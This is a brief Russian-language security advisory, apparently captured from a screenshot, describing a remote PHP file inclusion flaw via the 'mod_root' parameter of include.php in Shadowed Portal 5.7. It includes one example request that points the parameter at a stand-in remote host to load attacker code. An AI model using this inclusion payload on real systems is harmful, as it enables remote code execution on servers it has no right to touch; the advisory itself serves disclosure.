
Программа: Shadowed Portal 5.7
Уязвимость позволяет удаленному пользователю
выполнить произвольный PHP сценарий на целевой
системе. Уязвимость существует из-за недостаточной
обработки входных данных в параметре "mod_root"
сценарием include.php. Удаленный пользователь может
выполнить произвольный PHP сценарий на целевой
системе с привилегиями Web сервера.
Пример:
/modules/character_roster/include.php?
mod_root=http://evil_scripts?
Теги:
SCOLOUR
Взлом
Новости
Софт